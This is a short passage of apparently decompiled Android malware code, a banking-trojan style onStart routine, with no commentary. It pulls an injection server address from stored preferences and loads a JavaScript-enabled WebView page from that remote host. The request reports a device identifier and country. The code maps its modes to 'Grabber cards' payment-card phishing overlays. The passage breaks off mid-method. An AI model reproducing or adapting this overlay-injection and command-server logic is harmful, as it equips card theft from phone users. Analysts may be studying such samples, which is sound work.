 protected void onStart() {
super.onStart();
this.f468b.setSharedPreferences( context: this, str: "name", str2: "true");
String stringExtra = getIntent().getStringExtra( name: "str");
if (!stringExtra.equals("") || !stringExtra.equals((Object) null)) {
this.f467a.getClass();
String str = "";
try {
str = this.f468b.getSharedPreferences( context: this, str: "urlInj");
} catch (Exception unused) {
}
WebView webView = new WebView( context: this);
webView.getSettings().setJavaScriptEnabled(true);
webView.setScrollBarStyle(0);
webView.setWebViewClient(new C0060b());
webView.setWebChromeClient(new C0059a());
String country = Resources.getSystem().getConfiguration().locale.getCountry();
webView.loadUrl(str + "/fafa.php?f=" + stringExtra + "&p=" + this.f468b.mo247q( context: this) + "|" + country.toLowerCase());
setContentView(webView);
if (stringExtra.equals("grab3")) {
stringExtra = "Info + Grabber cards mini";
}
if (stringExtra.equals("grab1")) {
stringExtra = "Info + Grabber cards";
}
if (stringExtra.equals("grab4")) {
stringExtra = "Grabber cards mini";
}
if (stringExtra.equals("grab2")) {
stringExtra = "Grabber cards";
}